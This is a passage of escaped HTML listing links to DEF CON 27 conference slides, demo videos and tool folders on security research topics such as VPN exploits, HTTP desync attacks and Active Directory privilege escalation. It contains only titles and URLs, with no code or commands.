href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Maksim-Shudrak-Zero-Bugs-Found-Hold-My-Beer-Extras\/manul_main.mkv\"\u003Emanul_main.mkv\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Maksim-Shudrak-Zero-Bugs-Found-Hold-My-Beer-Extras\/zeek_1.mkv\"\u003Ezeek_1.mkv\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Nikhil-Mittal-RACE-Minimal-Rights-and-ACE-for-Active-Directory-Dominance.pdf\"\u003ENikhil-Mittal-RACE-Minimal-Rights-and-ACE-for-Active-Directory-Dominance.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Nikhil-Mittal-RACE-Minimal-Rights-and-ACE-for-Active-Directory-Dominance-Demo-Video\/Nikhil%20-%20RACE%20-%20Minimal%20Rights%20and%20ACE%20for%20Active%20Directory%20Dominance%20-%20Demo2-ModifyServicePermissions.mp4\"\u003ENikhil - RACE - Minimal Rights and ACE for Active Directory Dominance - Demo2-ModifyServicePermissions.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Nikhil-Mittal-RACE-Minimal-Rights-and-ACE-for-Active-Directory-Dominance-Demo-Video\/Nikhil%20-%20RACE%20-%20Minimal%20Rights%20and%20ACE%20for%20Active%20Directory%20Dominance%20-%20Demo3-JEAToDC.mp4\"\u003ENikhil - RACE - Minimal Rights and ACE for Active Directory Dominance - Demo3-JEAToDC.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Nikhil-Mittal-RACE-Minimal-Rights-and-ACE-for-Active-Directory-Dominance-Demo-Video\/Nikhil%20-%20RACE%20-%20Minimal%20Rights%20and%20ACE%20for%20Active%20Directory%20Dominance%20-%20Demo4-DumpDCHash.mp4\"\u003ENikhil - RACE - Minimal Rights and ACE for Active Directory Dominance - Demo4-DumpDCHash.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Nikhil-Mittal-RACE-Minimal-Rights-and-ACE-for-Active-Directory-Dominance-Demo-Video\/Nikhil%20-%20RACE%20-%20Minimal%20Rights%20and%20ACE%20for%20Active%20Directory%20Dominance%20-%20Demo5-CompromiseForestRoot.mp4\"\u003ENikhil - RACE - Minimal Rights and ACE for Active Directory Dominance - Demo5-CompromiseForestRoot.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Nikhil-Mittal-RACE-Minimal-Rights-and-ACE-for-Active-Directory-Dominance-Demo-Video\/Nikhil%20-%20RACE%20-%20Minimal%20Rights%20and%20ACE%20for%20Active%20Directory%20Dominance-%20Demo1-PSRemotingToDC.mp4\"\u003ENikhil - RACE - Minimal Rights and ACE for Active Directory Dominance- Demo1-PSRemotingToDC.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Orange-Tsai-and-Meh-Chang-Infiltrating-Corporate-Intranet-Like-NSA-Pre-auth-RCE-on-Leading-SSL-VPNs.pdf\"\u003EOrange-Tsai-and-Meh-Chang-Infiltrating-Corporate-Intranet-Like-NSA-Pre-auth-RCE-on-Leading-SSL-VPNs.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Orange-Tsai-and-Meh-Chang-Infiltrating-Corporate-Intranet-Like-NSA-Pre-auth-RCE-on-Leading-SSL-VPNs-Demo-Video.zip\"\u003EOrange-Tsai-and-Meh-Chang-Infiltrating-Corporate-Intranet-Like-NSA-Pre-auth-RCE-on-Leading-SSL-VPNs-Demo-Video.zip\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Orange-Tsai-and-Meh-Chang-Infiltrating-Corporate-Intranet-Like-NSA-Pre-auth-RCE-on-Leading-SSL-VPNs-Demo-Video\/Orange-Tsai-and-Meh%20Chang-Infiltrating%20Corporate%20Intranet%20Like%20NSA%20-%20Pre-auth%20RCE%20on%20Leading%20SSL%20VPNs-demo_fortigate.mp4\"\u003EOrange-Tsai-and-Meh Chang-Infiltrating Corporate Intranet Like NSA - Pre-auth RCE on Leading SSL VPNs-demo_fortigate.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Orange-Tsai-and-Meh-Chang-Infiltrating-Corporate-Intranet-Like-NSA-Pre-auth-RCE-on-Leading-SSL-VPNs-Demo-Video\/Orange-Tsai-and-Meh%20Chang-Infiltrating%20Corporate%20Intranet%20Like%20NSA%20-%20Pre-auth%20RCE%20on%20Leading%20SSL%20VPNs-demo_pulsesecure_v1.mp4\"\u003EOrange-Tsai-and-Meh Chang-Infiltrating Corporate Intranet Like NSA - Pre-auth RCE on Leading SSL VPNs-demo_pulsesecure_v1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Pedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks.pdf\"\u003EPedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Pedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks-Demo-Video\/1_video.mp4\"\u003E1_video.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Pedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks-Demo-Video\/2_video.mp4\"\u003E2_video.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Pedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks-Demo-Video\/PedroCabrera%20-%20SDR%20Against%20Smart%20TVs_video10-B+M.mp4\"\u003EPedroCabrera - SDR Against Smart TVs_video10-B+M.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Pedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks-Demo-Video\/PedroCabrera%20-%20SDR%20Against%20Smart%20TVs_video3-NotFinal.mp4\"\u003EPedroCabrera - SDR Against Smart TVs_video3-NotFinal.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Pedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks-Demo-Video\/PedroCabrera%20-%20SDR%20Against%20Smart%20TVs_video4.mp4\"\u003EPedroCabrera - SDR Against Smart TVs_video4.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Pedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks-Demo-Video\/PedroCabrera%20-%20SDR%20Against%20Smart%20TVs_video5_inject_URL.mp4\"\u003EPedroCabrera - SDR Against Smart TVs_video5_inject_URL.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Pedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks-Demo-Video\/PedroCabrera%20-%20SDR%20Against%20Smart%20TVs_video6-IISS-SDR.mp4\"\u003EPedroCabrera - SDR Against Smart TVs_video6-IISS-SDR.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Pedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks-Demo-Video\/PedroCabrera%20-%20SDR%20Against%20Smart%20TVs_video7-IISS-DNS.mp4\"\u003EPedroCabrera - SDR Against Smart TVs_video7-IISS-DNS.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Pedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks-Demo-Video\/PedroCabrera%20-%20SDR%20Against%20Smart%20TVs_video8-KL.mp4\"\u003EPedroCabrera - SDR Against Smart TVs_video8-KL.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Pedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks-Demo-Video\/PedroCabrera%20-%20SDR%20Against%20Smart%20TVs_video9-Mi.mp4\"\u003EPedroCabrera - SDR Against Smart TVs_video9-Mi.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Sheila-A-Berta-Backdooring-hardware-devices-by-injecting-malicious-payloads-on-Microcontrollers.pdf\"\u003ESheila-A-Berta-Backdooring-hardware-devices-by-injecting-malicious-payloads-on-Microcontrollers.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Sheila-A-Berta-Backdooring-hardware-devices-by-injecting-malicious-payloads-on-Microcontrollers-Demo-Video\/CARSECU_demo.mp4\"\u003ECARSECU_demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Sheila-A-Berta-Backdooring-hardware-devices-by-injecting-malicious-payloads-on-Microcontrollers-Demo-Video\/EUSART_demo.mp4\"\u003EEUSART_demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Sheila-A-Berta-Backdooring-hardware-devices-by-injecting-malicious-payloads-on-Microcontrollers-Demo-Video\/ROP_demo.mp4\"\u003EROP_demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Xiling-Gong-Peter-Pi-Exploiting-Qualcomm-WLAN-and-Modem-Over-The-Air.pdf\"\u003EXiling-Gong-Peter-Pi-Exploiting-Qualcomm-WLAN-and-Modem-Over-The-Air.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Xiling-Gong-and-Peter-Pi-Exploiting-Qualcomm-WLAN-and-Modem-Over-The-Air-Demo-Video\/demo%20-%20xiling%20gong,%20peter%20pi%20-%20exploiting%20qualcomm%20wlan%20and%20modem%20over%20the%20air.mp4\"\u003Edemo - xiling gong, peter pi - exploiting qualcomm wlan and modem over the air.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Xiling-Gong-and-Peter-Pi-Exploiting-Qualcomm-WLAN-and-Modem-Over-The-Air-Demo-Video\/demo%20-%20xiling%20gong,%20peter%20pi%20-%20exploiting%20qualcomm%20wlan%20and%20modem%20over%20the%20air_1.mp4\"\u003Edemo - xiling gong, peter pi - exploiting qualcomm wlan and modem over the air_1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Yaron-Zinar-and-Marina-Simakov-Relaying-Credentials-Has-Never-Been-Easier-How-to-Easily-Bypass-the-Latest-NTLM-Relay-Mitigations.pdf\"\u003EYaron-Zinar-and-Marina-Simakov-Relaying-Credentials-Has-Never-Been-Easier-How-to-Easily-Bypass-the-Latest-NTLM-Relay-Mitigations.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Yaron-Zinar-and-Marina-Simakov-Relaying-Credentials-Has-Never-Been-Easier-Demo-Video\/Zinar%20Simakov%20-%20epa_bypass_final.mp4\"\u003EZinar Simakov - epa_bypass_final.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Yaron-Zinar-and-Marina-Simakov-Relaying-Credentials-Has-Never-Been-Easier-Demo-Video\/Zinar%20Simakov%20-%20session_key_final.mp4\"\u003EZinar Simakov - session_key_final.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks.pdf\"\u003Ealbinowax-HTTP-Desync-Attacks.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-whitepaper.pdf\"\u003Ealbinowax-HTTP-Desync-Attacks-whitepaper.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-demo.mp4\"\u003Ealbinowax-HTTP-Desync-Attacks-demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003Ealbinowax-HTTP-Desync-Attacks-tool\n\n\u003Cul\u003E\n\u003Cli\u003Ebuild\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/build\/classes\/\"\u003Eclasses\/\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/build\/libs\/\"\u003Elibs\/\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/build\/resources\/\"\u003Eresources\/\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/build\/tmp\/\"\u003Etmp\/\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003Eout\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/out\/artifacts\/\"\u003Eartifacts\/\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/out\/production\/\"\u003Eproduction\/\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003Eresources\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/resources\/CL-TE.py\"\u003ECL-TE.py\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/resources\/TE-CL.py\"\u003ETE-CL.py\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003Esrc\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/src\/burp\/\"\u003Eburp\/\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/build.gradle\"\u003Ebuild.gradle\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/readme.md\"\u003Ereadme.md\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/sqlite-jdbc-3.23.1.jar\"\u003Esqlite-jdbc-3.23.1.jar\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/turbo-intruder-all.jar\"\u003Eturbo-intruder-all.jar\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-finalphoenix-Rise-of-the-Hypebots.pdf\"\u003Efinalphoenix-Rise-of-the-Hypebots.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-finalphoenix-Rise-of-the-Hypebots-Demo-Video\/DEFCON-27-finalphoenix-Rise-of-the-Hypebots-Complicated%20Bot.mp4\"\u003Efinalphoenix-Rise-of-the-Hypebots-Complicated Bot.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-finalphoenix-Rise-of-the-Hypebots-Demo-Video\/DEFCON-27-finalphoenix-Rise-of-the-Hypebots-botsThatBot.mp4\"\u003Efinalphoenix-Rise-of-the-Hypebots-botsThatBot.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-finalphoenix-Rise-of-the-Hypebots-Demo-Video\/DEFCON-27-finalphoenix-Rise-of-the-Hypebots-fancy-monitor.mp4\"\u003Efinalphoenix-Rise-of-the-Hypebots-fancy-monitor.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-finalphoenix-Rise-of-the-Hypebots-Demo-Video\/DEFCON-27-finalphoenix-Rise-of-the-Hypebots-puppeteerBot.mp4\"\u003Efinalphoenix-Rise-of-the-Hypebots-puppeteerBot.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-finalphoenix-Rise-of-the-Hypebots-Demo-Video\/DEFCON-27-finalphoenix-Rise-of-the-Hypebots-simple-monitor.mp4\"\u003Efinalphoenix-Rise-of-the-Hypebots-simple-monitor.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Alexandre-Borges-dotNET-Malware-Threats.pdf\"\u003EAlexandre-Borges-dotNET-Malware-Threats.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Alon-Weinberg-Please-inject-me-a-x64-code-injection.pdf\"\u003EAlon-Weinberg-Please-inject-me-a-x64-code-injection.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Alon-Weinberg-Please-inject-me-a-x64-code-injection-Demo.mp4\"\u003EAlon-Weinberg-Please-inject-me-a-x64-code-injection-Demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Alvaro-Munoz-Oleksandr-Mirosh-SSOWars-The-Token-Menace.pdf\"\u003EAlvaro-Munoz-Oleksandr-Mirosh-SSOWars-The-Token-Menace.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Alvaro-Munoz-Oleksandr-Mirosh-SSOWars-The-Token-Menace-Demo-Videos.zip\"\u003EAlvaro-Munoz-Oleksandr-Mirosh-SSOWars-The-Token-Menace-Demo-Videos.zip\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Amit-Waisel-and-Hila-Cohen-malproxy.pdf\"\u003EAmit-Waisel-and-Hila-Cohen-malproxy.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Amit-Waisel-and-Hila-Cohen-malproxy-demo.mp4\"\u003EAmit-Waisel-and-Hila-Cohen-malproxy-demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Andreas-Baumhof-Are-Quantum-Computers-Really-A-Threat-To-Cryptography.pdf\"\u003EAndreas-Baumhof-Are-Quantum-Computers-Really-A-Threat-To-Cryptography.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Andy-Grant-Unpacking-pkgs.pdf\"\u003EAndy-Grant-Unpacking-pkgs.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Andy-Grant-Unpacking-pkgs.mp4\"\u003EAndy-Grant-Unpacking-pkgs.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Ariel-Adversariel-Herbert-Voss-Dont-Red-Team-AI-like-a-Chump.pdf\"\u003EAriel-Adversariel-Herbert-Voss-Dont-Red-Team-AI-like-a-Chump.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Ben-Morris-More-Keys-Than-A-Piano-Finding-Secrets-In-Publicly-Exposed-Ebs-Volumes.pdf\"\u003EBen-Morris-More-Keys-Than-A-Piano-Finding-Secrets-In-Publicly-Exposed-Ebs-Volumes.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Ben-Sadeghipour-Owning-the-clout-through-SSRF-and-PDF-generators.pdf\"\u003EBen-Sadeghipour-Owning-the-clout-through-SSRF-and-PDF-generators.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bill-Swearingen-HAKC-The-Police.pdf\"\u003EBill-Swearingen-HAKC-The-Police.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Brad-Dixon-Cheating-in-eSports-How-to-cheat-at-virtual-cycling-using-USB-hacks.compressed.pdf\"\u003EBrad-Dixon-Cheating-in-eSports-How-to-cheat-at-virtual-cycling-using-USB-hacks.compressed.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Brad-Dixon-Cheating-in-eSports-How-to-cheat-at-virtual-cycling-using-USB-hacks.pdf\"\u003EBrad-Dixon-Cheating-in-eSports-How-to-cheat-at-virtual-cycling-using-USB-hacks.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Brent-Stone-Reverse-Enginerring-17-Cars.pdf\"\u003EBrent-Stone-Reverse-Enginerring-17-Cars.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Brent-Stone-Reverse-Enginerring-17-Cars-Video-Demo.mp4\"\u003EBrent-Stone-Reverse-Enginerring-17-Cars-Video-Demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca 